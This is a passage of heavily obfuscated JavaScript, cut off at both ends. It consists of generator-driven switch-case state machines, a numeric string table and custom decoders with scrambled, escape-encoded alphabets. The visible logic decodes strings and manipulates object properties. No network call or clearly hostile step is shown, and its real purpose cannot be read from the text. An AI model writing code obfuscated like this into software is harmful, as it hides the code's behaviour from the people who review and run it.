0x56:SOjhtna(O6Mt1s9.HwL9t7=O6Mt1s9.CURZlZ,aNAiGD+=0x7d,cMJ9Jv+=-0x92,rzLzOJo+=0x5);break;default:case O6Mt1s9.CURZlZ.P6VrWPx+0x2:case-0xcd:return HJJNcs3;case-0x3:SOjhtna(O6Mt1s9.CURZlZ.P6VrWPx=0xe3,CURZlZ.OxfkIA=function(...aNAiGD){return EOHlTm2(-0x111,0xa8,-0x24,{CURZlZ:O6Mt1s9.CURZlZ,_X4Nw0:{}},aNAiGD).next().value},CURZlZ.mR3_pqA=function(...aNAiGD){return EOHlTm2(0x5a,-0x7a,0x70,{CURZlZ:O6Mt1s9.CURZlZ,kyxSGF:{}},aNAiGD).next().value},PLIXU4N(CURZlZ.OxfkIA),PLIXU4N(CURZlZ.mR3_pqA),O6Mt1s9.HwL9t7=O6Mt1s9.CURZlZ,aNAiGD+=-0x63,cMJ9Jv+=0xc6,rzLzOJo+=-0x112);break;case-0x59:case aNAiGD- -0x25:return;case rzLzOJo-0x150:case 0x8:case 0xc3:SOjhtna(O6Mt1s9.CURZlZ.P6VrWPx=0x4a,O6Mt1s9.HwL9t7=O6Mt1s9.q362Wa,aNAiGD+=0x12c,cMJ9Jv+=-0x25,rzLzOJo+=-0xd3);break;case rzLzOJo- -0x148:O6Mt1s9.kyxSGF.HJJNcs3=(cMJ9Jv+-0xed,nBejE0)(-0x79,cMJ9Jv+-0x3).next().value;if(YiAKlQZ){SOjhtna(O6Mt1s9.HwL9t7=O6Mt1s9.kyxSGF,aNAiGD+=-0x62,rzLzOJo+=0x1e7);break}else{SOjhtna(O6Mt1s9.HwL9t7=O6Mt1s9.kyxSGF,aNAiGD+=-0x16b,rzLzOJo+=0x11f);break}case rzLzOJo- -0xa1:return HJJNcs3;case-0x8d:case 0x33:SOjhtna([..._X4Nw0.r8Ax2A3]=gQDcZ8,_X4Nw0.US9FqOK=function*aNAiGD(cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8={LvpRQ5:{}}){while(cMJ9Jv+rzLzOJo+O6Mt1s9!==0x33)with(gQDcZ8.qKpkvVi||gQDcZ8)switch(cMJ9Jv+rzLzOJo+O6Mt1s9){case 0x59:case gQDcZ8.LvpRQ5.YnBEXO+-0x10e:return _X4Nw0.bupfZd=!0x0,x9mGsdB[_X4Nw0.r8Ax2A3[qhRbiNL[0x2]]]=(0x1,CURZlZ.mR3_pqA)(tpK1bgS[_X4Nw0.r8Ax2A3[qhRbiNL[0x2]]]);case O6Mt1s9- -0xea:case 0x52:SOjhtna([gQDcZ8.LvpRQ5.Jpz99Xt,gQDcZ8.LvpRQ5.YnBEXO,gQDcZ8.LvpRQ5.VdzEF3j]=[0x30,-0x4e,0x45],gQDcZ8.qKpkvVi=gQDcZ8.LvpRQ5,cMJ9Jv+=-0x12a,rzLzOJo+=0x13f,O6Mt1s9+=-0x12e);break;case 0x55:case O6Mt1s9- -0xb6:return _X4Nw0.bupfZd=!0x0,x9mGsdB[_X4Nw0.r8Ax2A3[qhRbiNL[0x2]]]=(0x1,CURZlZ.mR3_pqA)(tpK1bgS[_X4Nw0.r8Ax2A3[qhRbiNL[rzLzOJo+0x0]]]);case-0xbd:case-0x1c:case 0x6a:SOjhtna(gQDcZ8.qKpkvVi=gQDcZ8.LvpRQ5,cMJ9Jv+=-0xde,O6Mt1s9+=0xf5);break;case O6Mt1s9- -0x21:SOjhtna(gQDcZ8.qKpkvVi=gQDcZ8.ELRG6bs,cMJ9Jv+=0xcb,rzLzOJo+=0x3c,O6Mt1s9+=-0xb);break;case-0xae:case-0xa8:return _X4Nw0.bupfZd=!0x0,x9mGsdB[_X4Nw0.r8Ax2A3[qhRbiNL[cMJ9Jv+0x86]]];case cMJ9Jv-0x52:return _X4Nw0.bupfZd=!0x0,x9mGsdB[_X4Nw0.r8Ax2A3[qhRbiNL[0x2]]]=(0x1,CURZlZ.mR3_pqA)(tpK1bgS[_X4Nw0.r8Ax2A3[qhRbiNL[rzLzOJo+-0x63]]]);case 0x56:SOjhtna([gQDcZ8.LvpRQ5.Jpz99Xt,gQDcZ8.LvpRQ5.YnBEXO,gQDcZ8.LvpRQ5.VdzEF3j]=[0xbc,0xee,-0x32],_X4Nw0.r8Ax2A3[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[_X4Nw0.r8Ax2A3[qhRbiNL[cMJ9Jv+-0x20]]]===WEiwTdx(qhRbiNL[rzLzOJo+-0x104])){SOjhtna(gQDcZ8.qKpkvVi=gQDcZ8.LvpRQ5,cMJ9Jv+=0x9,rzLzOJo+=-0xa1,O6Mt1s9+=0x1b);break}else{SOjhtna(gQDcZ8.qKpkvVi=gQDcZ8.LvpRQ5,cMJ9Jv+=-0xa6,rzLzOJo+=-0x71,O6Mt1s9+=0x19);break}default:SOjhtna(gQDcZ8.qKpkvVi=gQDcZ8.LvpRQ5,cMJ9Jv+=-0x15d,rzLzOJo+=0x13f,O6Mt1s9+=-0x62);break}},_X4Nw0.bupfZd=void 0x0,_X4Nw0.hWoDWfn=(0x1,_X4Nw0.US9FqOK)(0x22,0x106,-(cMJ9Jv+0x2a)).next().value);if(_X4Nw0.bupfZd){SOjhtna(O6Mt1s9.HwL9t7=O6Mt1s9._X4Nw0,aNAiGD+=0x80,rzLzOJo+=-0xc);break}else{SOjhtna(O6Mt1s9.HwL9t7=O6Mt1s9._X4Nw0,aNAiGD+=0x80,rzLzOJo+=0x4b);break}case-0x71:case aNAiGD- -0xcf:return;case 0x50:SOjhtna([...kyxSGF._tx3Fh]=gQDcZ8,kyxSGF.nBejE0=function*aNAiGD(cMJ9Jv,rzLzOJo,O6Mt1s9={SvwLSRk:{}}){while(cMJ9Jv+rzLzOJo!==0xe)with(O6Mt1s9.xIqV4sP||O6Mt1s9)switch(cMJ9Jv+rzLzOJo){case 0xa2:SOjhtna(kyxSGF._tx3Fh[qhRbiNL[0x1e]]=qhRbiNL[0x2],kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+-0x90]]=qhRbiNL[0x2],kyxSGF._tx3Fh[qhRbiNL[0x12]]=-qhRbiNL[cMJ9Jv+-0x95]);for(kyxSGF._tx3Fh[qhRbiNL[0xdd]]=qhRbiNL[cMJ9Jv+-0x97];kyxSGF._tx3Fh[qhRbiNL[0xdd]]<kyxSGF._tx3Fh[qhRbiNL[0x1c]];kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0x44]]++){kyxSGF._tx3Fh[-qhRbiNL[cMJ9Jv+-0x4a]]=kyxSGF._tx3Fh[-qhRbiNL[0xad]].indexOf(kyxSGF._tx3Fh[-qhRbiNL[0x1e5]][kyxSGF._tx3Fh[qhRbiNL[0xdd]]]);if(kyxSGF._tx3Fh[-qhRbiNL[0x4f]]===-qhRbiNL[cMJ9Jv+-0x95])continue;if(kyxSGF._tx3Fh[qhRbiNL[0x12]]<qhRbiNL[0x2]){kyxSGF._tx3Fh[qhRbiNL[0x12]]=kyxSGF._tx3Fh[-qhRbiNL[0x4f]]}else{SOjhtna(kyxSGF._tx3Fh[qhRbiNL[0x12]]+=kyxSGF._tx3Fh[-qhRbiNL[0x4f]]*qhRbiNL[cMJ9Jv+-0x7e],kyxSGF._tx3Fh[qhRbiNL[0x1e]]|=kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+-0x87]]<<kyxSGF._tx3Fh[qhRbiNL[0x9]],kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+-0x90]]+=(kyxSGF._tx3Fh[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(kyxSGF._tx3Fh[qhRbiNL[0x1d]].push(kyxSGF._tx3Fh[qhRbiNL[0x1e]]&qhRbiNL[0x16]),kyxSGF._tx3Fh[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],kyxSGF._tx3Fh[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(kyxSGF._tx3Fh[qhRbiNL[0x9]]>qhRbiNL[0x12]);kyxSGF._tx3Fh[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(kyxSGF._tx3Fh[qhRbiNL[0x12]]>-qhRbiNL[cMJ9Jv+-0x95]){SOjhtna(O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=-0x8a,rzLzOJo+=0x6d);break}else{SOjhtna(O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=-0x142,rzLzOJo+=0x4a);break}default:case-0x45:SOjhtna(kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0xe]].push((kyxSGF._tx3Fh[qhRbiNL[0x1e]]|kyxSGF._tx3Fh[qhRbiNL[0x12]]<<kyxSGF._tx3Fh[qhRbiNL[0x9]])&qhRbiNL[0x16]),O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=-0xb8,rzLzOJo+=-0x23);break;case cMJ9Jv-0x1b:SOjhtna(O6Mt1s9.SvwLSRk.zmBrcp=0xb2,O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=0x156,rzLzOJo+=-0x66);break;case-0xe4:case-0x79:case 0xca:SOjhtna(kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0x12d]]=qhRbiNL[cMJ9Jv+0x111],kyxSGF._tx3Fh[qhRbiNL[0x9]]=qhRbiNL[0x2],kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0x121]]=-qhRbiNL[0x4]);for(kyxSGF._tx3Fh[qhRbiNL[0xdd]]=qhRbiNL[0x2];kyxSGF._tx3Fh[qhRbiNL[0xdd]]<kyxSGF._tx3Fh[qhRbiNL[0x1c]];kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0x1ec]]++){kyxSGF._tx3Fh[-qhRbiNL[0x4f]]=kyxSGF._tx3Fh[-qhRbiNL[cMJ9Jv+0x1bc]].indexOf(kyxSGF._tx3Fh[-qhRbiNL[cMJ9Jv+0x2f4]][kyxSGF._tx3Fh[qhRbiNL[0xdd]]]);if(kyxSGF._tx3Fh[-qhRbiNL[0x4f]]===-qhRbiNL[0x4])continue;if(kyxSGF._tx3Fh[qhRbiNL[0x12]]<qhRbiNL[cMJ9Jv+0x111]){kyxSGF._tx3Fh[qhRbiNL[0x12]]=kyxSGF._tx3Fh[-qhRbiNL[0x4f]]}else{SOjhtna(kyxSGF._tx3Fh[qhRbiNL[0x12]]+=kyxSGF._tx3Fh[-qhRbiNL[0x4f]]*qhRbiNL[0x1b],kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0x12d]]|=kyxSGF._tx3Fh[qhRbiNL[0x12]]<<kyxSGF._tx3Fh[qhRbiNL[0x9]],kyxSGF._tx3Fh[qhRbiNL[0x9]]+=(kyxSGF._tx3Fh[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[cMJ9Jv+0x129]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0x12c]].push(kyxSGF._tx3Fh[qhRbiNL[0x1e]]&qhRbiNL[0x16]),kyxSGF._tx3Fh[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],kyxSGF._tx3Fh[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(kyxSGF._tx3Fh[qhRbiNL[0x9]]>qhRbiNL[cMJ9Jv+0x121]);kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0x121]]=-qhRbiNL[0x4]}}if(kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0x121]]>-qhRbiNL[0x4]){SOjhtna(O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=0x11e,rzLzOJo+=-0x20);break}else{SOjhtna(O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=0x66,rzLzOJo+=-0x43);break}case-0x25:SOjhtna(O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=-0x46,rzLzOJo+=0xf0);break;case cMJ9Jv!=0x99&&cMJ9Jv- -0x9:SOjhtna(O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=0x16,rzLzOJo+=-0x24);break;case rzLzOJo- -0x15e:case 0xd6:case-0xdb:SOjhtna(kyxSGF._tx3Fh[-qhRbiNL[0x1e5]]=\"\"+(kyxSGF._tx3Fh[qhRbiNL[0x2]]||\"\"),kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+-0x142]]=kyxSGF._tx3Fh[-qhRbiNL[cMJ9Jv+0x87]].length,kyxSGF._tx3Fh[qhRbiNL[0x1d]]=[],O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=-0x26d,rzLzOJo+=0x117);break;case-0x2b:case-0x36:SOjhtna(O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=-0x3c,rzLzOJo+=0x5f);break;case-0x56:return kyxSGF.YiAKlQZ=!0x0,anjJQlc(kyxSGF._tx3Fh[qhRbiNL[0x1d]]);case cMJ9Jv- -0x49:case-0xf2:SOjhtna(O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=0xe9,rzLzOJo+=-0xca);break;case rzLzOJo!=0x9&&rzLzOJo-0xe:SOjhtna(kyxSGF._tx3Fh[-qhRbiNL[0x1e5]]=\"\"+(kyxSGF._tx3Fh[qhRbiNL[0x2]]||\"\"),kyxSGF._tx3Fh[qhRbiNL[0x1c]]=kyxSGF._tx3Fh[-qhRbiNL[0x1e5]].length,kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0x2b]]=[],O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=-0x101,rzLzOJo+=0x110);break;case 0x72:SOjhtna(O6Mt1s9.SvwLSRk.zmBrcp=0xd6,kyxSGF._tx3Fh[qhRbiNL[0x0]]=qhRbiNL[cMJ9Jv+0x7d],kyxSGF._tx3Fh[-qhRbiNL[cMJ9Jv+0x126]]=\"\\x60\\x61\\x6d\\x6e\\x54\\x68\\x4d\\x63\\x58\\x4e\\x44\\x52\\x53\\x74\\x48\\x50\\x66\\x59\\x67\\x47\\x70\\x49\\x42\\x4b\\x56\\x77\\x71\\x7a\\x69\\x62\\x46\\x25\\x6f\\x41\\x21\\x6a\\x5b\\x4c\\x35\\x73\\x31\\x43\\x45\\x2a\\x72\\x51\\x33\\x22\\x4a\\x57\\x65\\x2e\\x7b\\x37\\x6b\\x6c\\x4f\\x5a\\x3f\\x64\\x5d\\x55\\x39\\x79\\x26\\x2b\\x34\\x75\\x7c\\x3a\\x24\\x3c\\x40\\x7d\\x5e\\x23\\x30\\x76\\x2f\\x3e\\x29\\x36\\x38\\x2c\\x5f\\x32\\x78\\x7e\\x3d\\x28\\x3b\",O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=0x1d7,rzLzOJo+=-0x16c);break;case rzLzOJo-0xc:SOjhtna(O6Mt1s9.xIqV4sP=O6Mt1s9.fm2b0T,cMJ9Jv+=-0x6d,rzLzOJo+=0x65);break}},kyxSGF.YiAKlQZ=void 0x0,O6Mt1s9.HwL9t7=O6Mt1s9.kyxSGF,cMJ9Jv+=0x168,rzLzOJo+=-0x258);break;case cMJ9Jv-0x15d:[[CAH4_8Z[qhRbiNL[0x1e6]]],CAH4_8Z[qhRbiNL[0x1c]]]=FvnbUn;return pUMrGWL=!0x0,CAH4_8Z[qhRbiNL[0x1c]][(0x1,OxfkIA)(qhRbiNL[0x1e7])+qhRbiNL[0x1e8]](CAH4_8Z[qhRbiNL[0x1e6]][(0x1,OxfkIA)(qhRbiNL[0x1e9])]);case O6Mt1s9.CURZlZ.P6VrWPx+-0xfc:return hWoDWfn}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(-0x2e,-0x1b,0x46).next().value);if(pUMrGWL){return aNAiGD}},[rzLzOJo(qhRbiNL[0x1ea])]:function(...CAH4_8Z){SOjhtna([[CAH4_8Z[qhRbiNL[0x70]]],CAH4_8Z[qhRbiNL[0x4]]]=FvnbUn,CAH4_8Z[qhRbiNL[0x4]][rzLzOJo(qhRbiNL[0x1eb])](CAH4_8Z[qhRbiNL[0x70]][rzLzOJo(qhRbiNL[0x1ec])]))},[rzLzOJo(qhRbiNL[0x1ed])]:function(...CAH4_8Z){function pUMrGWL(CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,EOHlTm2,cMJ9Jv,rzLzOJo={IQHVnH:{}}){while(aNAiGD+EOHlTm2+cMJ9Jv!==-0x89)with(rzLzOJo.ELNmBt||rzLzOJo)switch(aNAiGD+EOHlTm2+cMJ9Jv){case-0xf8:rzLzOJo.IQHVnH.ncK8gS=-qhRbiNL[aNAiGD+0xf4];for(rzLzOJo.IQHVnH.DF9sHi=qhRbiNL[0x2];DF9sHi<KPFamm;DF9sHi++){rzLzOJo.IQHVnH.Hp8NVd=RgthV8.indexOf(NfFtgz[DF9sHi]);if(Hp8NVd===-qhRbiNL[EOHlTm2+-0x32])continue;if(ncK8gS<qhRbiNL[0x2]){ncK8gS=Hp8NVd}else{SOjhtna(ncK8gS+=Hp8NVd*qhRbiNL[0x1b],vbFepi|=ncK8gS<<yK7WblU,yK7WblU+=(ncK8gS&qhRbiNL[0x31])>qhRbiNL[EOHlTm2+-0x1c]?qhRbiNL[0x17]:qhRbiNL[aNAiGD+0x108]);do{SOjhtna(DsxzoD2.push(vbFepi&qhRbiNL[EOHlTm2+-0x20]),vbFepi>>=qhRbiNL[aNAiGD+0xfa],yK7WblU-=qhRbiNL[0xa])}while(yK7WblU>qhRbiNL[0x12]);ncK8gS=-qhRbiNL[EOHlTm2+-0x32]}}if(ncK8gS>-qhRbiNL[0x4]){SOjhtna(rzLzOJo.ELNmBt=rzLzOJo.IQHVnH,aNAiGD+=0x16f,cMJ9Jv+=0x40);break}else{SOjhtna(rzLzOJo.ELNmBt=rzLzOJo.IQHVnH,aNAiGD+=0x16f,cMJ9Jv+=-0x14d);break}case 0x46:case-0x13:case 0x43:SOjhtna(rzLzOJo.IQHVnH.QABp7Js=-0xcf,IQHVnH.RgthV8=\"\\u0061\\u0055\\u004d\\u0030\\u005b\\u0042\\u0044\\u002f\\u004a\\u007d\\u003a\\u007a\\u0079\\u0052\\u006c\\u003e\\u0041\\u0051\\u0033\\u006f\\u007b\\u0043\\u0057\\u004c\\u002e\\u0039\\u0070\\u0058\\u0054\\u0074\\u006d\\u0069\\u005a\\u0046\\u0078\\u006b\\u0077\\u0053\\u0022\\u0023\\u0035\\u0065\\u004b\\u0037\\u0063\\u005d\\u003d\\u003b\\u003f\\u0028\\u0060\\u002c\\u0066\\u0038\\u0071\\u0068\\u003c\\u002a\\u006e\\u0049\\u0073\\u0072\\u007c\\u004f\\u0025\\u0036\\u0048\\u004e\\u0047\\u0076\\u0059\\u0040\\u0021\\u0032\\u0056\\u006a\\u002b\\u0075\\u0045\\u0031\\u0062\\u0034\\u0024\\u0050\\u0067\\u0064\\u005f\\u0029\\u0026\\u005e\\u007e\",IQHVnH.NfFtgz=\"\"+(CAH4_8Z||\"\"),rzLzOJo.ELNmBt=rzLzOJo.IQHVnH,aNAiGD+=0x1b4,EOHlTm2+=-0xe,cMJ9Jv+=-0x1f4);break;case-0x4:case 0xd9:case 0xb4:SOjhtna(rzLzOJo.IQHVnH.QABp7Js=-0xe9,rzLzOJo.ELNmBt=rzLzOJo.rwZWMZP,aNAiGD+=0x88,EOHlTm2+=-0x5b,cMJ9Jv+=-0x18f);break;case EOHlTm2-0xf6:SOjhtna(rzLzOJo.IQHVnH.KPFamm=NfFtgz.length,rzLzOJo.IQHVnH.DsxzoD2=[],rzLzOJo.ELNmBt=rzLzOJo.IQHVnH,aNAiGD+=-0x12c,cMJ9Jv+=0x173);break;case rzLzOJo.IQHVnH.QABp7Js+0x127:if(EOHlTm2==-0xee){SOjhtna(rzLzOJo.ELNmBt=rzLzOJo.IQHVnH,aNAiGD+=-0xb5,EOHlTm2+=0x42,cMJ9Jv++);break}case rzLzOJo.IQHVnH.QABp7Js+0xb5:SOjhtna(rzLzOJo.IQHVnH.vbFepi=qhRbiNL[aNAiGD+0x73],rzLzOJo.IQHVnH.yK7WblU=qhRbiNL[aNAiGD+0x73],rzLzOJo.ELNmBt=rzLzOJo.IQHVnH,aNAiGD+=-0x7f,EOHlTm2+=-0x5f);break;case 0x5e:case 0xd4:case cMJ9Jv!=-0x18b&&cMJ9Jv- -0xb5:SOjhtna(DsxzoD2.push((vbFepi|ncK8gS<<yK7WblU)&qhRbiNL[aNAiGD+-0x69]),rzLzOJo.ELNmBt=rzLzOJo.IQHVnH,cMJ9Jv+=-0x18d);break;default:case rzLzOJo.IQHVnH.QABp7Js+-0x7:case 0xb0:return pUMrGWL=!0x0,anjJQlc(DsxzoD2)}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(-0xf9,0xa3,0x43).next().value);if(pUMrGWL){return aNAiGD}}function aNAiGD(CAH4_8Z){if(typeof x9mGsdB[CAH4_8Z]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z]=pUMrGWL(tpK1bgS[CAH4_8Z])}return x9mGsdB[CAH4_8Z]}SOjhtna([[CAH4_8Z[-qhRbiNL[0x1a0]]],CAH4_8Z[qhRbiNL[0x1ee]]]=FvnbUn,CAH4_8Z[qhRbiNL[0x1ee]][aNAiGD(qhRbiNL[0x1ef])+qhRbiNL[0x1f0]](CAH4_8Z[-qhRbiNL[0x1a0]][aNAiGD(qhRbiNL[0x1f1])]))},[rzLzOJo(qhRbiNL[0x1f2])]:function(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,rzLzOJo={U0wh0Q:{}},O6Mt1s9){while(aNAiGD+cMJ9Jv!==-0x8b)with(rzLzOJo.gRgA5Q||rzLzOJo)switch(aNAiGD+cMJ9Jv){case cMJ9Jv- -0xb5:SOjhtna(rzLzOJo.gRgA5Q=rzLzOJo.F6i8qo,aNAiGD+=-0x18e,cMJ9Jv+=0x1d2);break;case rzLzOJo.U0wh0Q._xFtIcb+0x188:for(rzLzOJo.Jl3zE9g.bi4uo9=qhRbiNL[0x2];bi4uo9<bhmJOe;bi4uo9++){rzLzOJo.Jl3zE9g.mcGV4Ac=ssnQd8.indexOf(dy7VKC[bi4uo9]);if(mcGV4Ac===-qhRbiNL[0x4])continue;if(m4sU0V<qhRbiNL[aNAiGD+0xe6]){m4sU0V=mcGV4Ac}else{SOjhtna(m4sU0V+=mcGV4Ac*qhRbiNL[0x1b],Ud9ZCI|=m4sU0V<<ThedUCu,ThedUCu+=(m4sU0V&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[aNAiGD+0xfb]:qhRbiNL[0x18]);do{SOjhtna(KRKIoCp.push(Ud9ZCI&qhRbiNL[aNAiGD+0xfa]),Ud9ZCI>>=qhRbiNL[0xa],ThedUCu-=qhRbiNL[aNAiGD+0xee])}while(ThedUCu>qhRbiNL[0x12]);m4sU0V=-qhRbiNL[aNAiGD+0xe8]}}if(m4sU0V>-qhRbiNL[0x4]){SOjhtna(rzLzOJo.gRgA5Q=rzLzOJo.Jl3zE9g,aNAiGD+=0x48,cMJ9Jv+=-0x1a9);break}else{SOjhtna(rzLzOJo.gRgA5Q=rzLzOJo.Jl3zE9g,aNAiGD+=0x48,cMJ9Jv+=0x2);break}case cMJ9Jv!=0xc5&&cMJ9Jv-0xd9:SOjhtna(rzLzOJo.Jl3zE9g.bhmJOe=dy7VKC.length,rzLzOJo.Jl3zE9g.KRKIoCp=[],rzLzOJo.Jl3zE9g.Ud9ZCI=qhRbiNL[0x2],rzLzOJo.gRgA5Q=rzLzOJo.Jl3zE9g,aNAiGD+=-0xb,cMJ9Jv+=-0x129);break;case cMJ9Jv!=-0x2f&&cMJ9Jv-0x9c:return anjJQlc(KRKIoCp);case cMJ9Jv!=-0x24&&cMJ9Jv- -0x73:SOjhtna(rzLzOJo.gRgA5Q=rzLzOJo.Jl3zE9g,aNAiGD+=-0x10f,cMJ9Jv+=0x29f);break;case-0xf7:SOjhtna(rzLzOJo.Jl3zE9g.ThedUCu=qhRbiNL[aNAiGD+0xe6],rzLzOJo.Jl3zE9g.m4sU0V=-qhRbiNL[aNAiGD+0xe8],rzLzOJo.gRgA5Q=rzLzOJo.Jl3zE9g,cMJ9Jv+=0x18d);break;case cMJ9Jv!=0x116&&cMJ9Jv-0xd9:SOjhtna([Jl3zE9g.dXJel9]=O6Mt1s9,Jl3zE9g.ssnQd8=\"\\u0066\\u0030\\u0025\\u007a\\u0075\\u0033\\u0036\\u0076\\u0026\\u002a\\u0029\\u0028\\u003c\\u003e\\u005e\\u0038\\u002b\\u005b\\u0039\\u007b\\u0047\\u002c\\u0073\\u0071\\u0061\\u0068\\u004a\\u006c\\u0052\\u004e\\u004c\\u005a\\u0059\\u0077\\u0021\\u006e\\u0063\\u0051\\u0070\\u0042\\u0064\\u006b\\u0034\\u0045\\u0024\\u003a\\u0023\\u0057\\u003b\\u0046\\u002e\\u0040\\u0078\\u003d\\u0055\\u0035\\u0053\\u0022\\u0072\\u0041\\u0048\\u0074\\u0032\\u0043\\u0065\\u0058\\u0044\\u006f\\u0049\\u0037\\u004b\\u0069\\u007e\\u004d\\u0067\\u0056\\u007d\\u007c\\u005f\\u0054\\u002f\\u006a\\u004f\\u006d\\u0031\\u0060\\u0050\\u003f\\u0079\\u0062\\u005d\",Jl3zE9g.dy7VKC=\"\"+(Jl3zE9g.dXJel9||\"\"),rzLzOJo.gRgA5Q=rzLzOJo.Jl3zE9g,cMJ9Jv+=0x51);break;case 0x2d:[[CAH4_8Z[-qhRbiNL[aNAiGD+0xc6]]],CAH4_8Z[qhRbiNL[0xf]]]=FvnbUn;return pUMrGWL=!0x0,CAH4_8Z[-qhRbiNL[0xb1]][(0x1,K6C157)(qhRbiNL[aNAiGD+0x208])]=CAH4_8Z[-qhRbiNL[aNAiGD+0xc6]][(0x1,K6C157)(qhRbiNL[aNAiGD+0x208])][(0x1,K6C157)(qhRbiNL[0x1f4])+qhRbiNL[0x1e]](new(Qh8gpI((0x1,K6C157)(qhRbiNL[aNAiGD+0x20a])))(qhRbiNL[aNAiGD+0x250],qhRbiNL[0x30]),\"\")[(0x1,K6C157)(qhRbiNL[aNAiGD+0x20b])+(0x1,K6C157)(qhRbiNL[0x1f7])](qhRbiNL[0x2],qhRbiNL[0xc]);case-0x39:case aNAiGD!=0x73&&aNAiGD-0x24:case-0x4c:[[CAH4_8Z[-qhRbiNL[0xb1]]],CAH4_8Z[qhRbiNL[0xf]]]=FvnbUn;return pUMrGWL=!0x0,CAH4_8Z[-qhRbiNL[0xb1]][(0x1,K6C157)(qhRbiNL[aNAiGD+0x245])]=CAH4_8Z[-qhRbiNL[0xb1]][(0x1,K6C157)(qhRbiNL[0x1f3])][(0x1,K6C157)(qhRbiNL[0x1f4])+qhRbiNL[0x1e]](new(Qh8gpI((0x1,K6C157)(qhRbiNL[aNAiGD+0x247])))(qhRbiNL[0x23b],qhRbiNL[0x30]),\"\")[(0x1,K6C157)(qhRbiNL[0x1f6])+(0x1,K6C157)(qhRbiNL[0x1f7])](qhRbiNL[0x2],qhRbiNL[0xc]);case-0xb:case aNAiGD!=0xf2&&aNAiGD-0x72:case-0x8d:return x9mGsdB[Z47N1ho]=(0x1,rzLzOJo.U0wh0Q.nNcWFh)(tpK1bgS[Z47N1ho]);case cMJ9Jv!=0x17c&&cMJ9Jv-0x9c:case-0x65:case-0x56:SOjhtna(KRKIoCp.push((Ud9ZCI|m4sU0V<<ThedUCu)&qhRbiNL[0x16]),rzLzOJo.gRgA5Q=rzLzOJo.Jl3zE9g,cMJ9Jv+=0x1ab);break;case 0x6c:case 0xc8:case rzLzOJo.U0wh0Q._xFtIcb+0x138:SOjhtna(rzLzOJo.gRgA5Q=rzLzOJo.lltYxOU,aNAiGD+=-0x65,cMJ9Jv+=0xe9);break;case aNAiGD!=-0x88&&aNAiGD-0x72:case-0x82:case 0x3a:return x9mGsdB[Z47N1ho];case 0x72:case cMJ9Jv-0x1f4:[yA33li.Z47N1ho]=O6Mt1s9;if(typeof x9mGsdB[yA33li.Z47N1ho]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(rzLzOJo.gRgA5Q=rzLzOJo.yA33li,aNAiGD+=0x16c,cMJ9Jv+=-0x1ee);break}else{SOjhtna(rzLzOJo.gRgA5Q=rzLzOJo.yA33li,aNAiGD+=0x2e6,cMJ9Jv+=-0x1ee);break}default:SOjhtna(rzLzOJo.U0wh0Q._xFtIcb=-0xf2,U0wh0Q.K6C157=function(...aNAiGD){return EOHlTm2(-0x1f4,0x17c,{U0wh0Q:rzLzOJo.U0wh0Q,yA33li:{}},aNAiGD).next().value},U0wh0Q.nNcWFh=function(...aNAiGD){return EOHlTm2(-0xd9,0xc5,{U0wh0Q:rzLzOJo.U0wh0Q,Jl3zE9g:{}},aNAiGD).next().value},rzLzOJo.gRgA5Q=rzLzOJo.U0wh0Q,aNAiGD+=-0xeb,cMJ9Jv+=0x4e);break;case rzLzOJo.U0wh0Q._xFtIcb+0x141:case-0x7a:case-0x91:SOjhtna(rzLzOJo.U0wh0Q._xFtIcb=-0xc4,[[CAH4_8Z[-qhRbiNL[aNAiGD+0x3e]]],CAH4_8Z[qhRbiNL[aNAiGD+-0x64]]]=FvnbUn);return 